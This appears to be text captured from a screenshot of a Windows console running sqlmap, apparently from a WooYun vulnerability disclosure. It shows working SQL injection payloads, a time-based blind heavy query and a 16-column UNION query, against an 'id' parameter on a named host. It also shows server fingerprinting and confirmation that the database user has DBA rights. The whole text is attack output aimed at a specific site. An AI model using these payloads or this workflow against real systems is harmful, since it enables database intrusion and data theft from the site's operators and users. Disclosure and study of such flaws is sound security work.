 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=621 OR 5384=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3
,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: id=621 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(113
)+CHAR(118)+CHAR(113)+CHAR(69)+CHAR(109)+CHAR(83)+CHAR(121)+CHAR(101)+CHAR(89)+CHAR(110)+CHAR(114)+C
HAR(115)+CHAR(87)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL--
---
[12:25:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[12:25:36] [INFO] testing if current user is DBA
current user is DBA: True
[12:25:36] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\pan
pan.efotile.com'
[*] shutting down at 12:25:36
www.wooyun.org
D:\>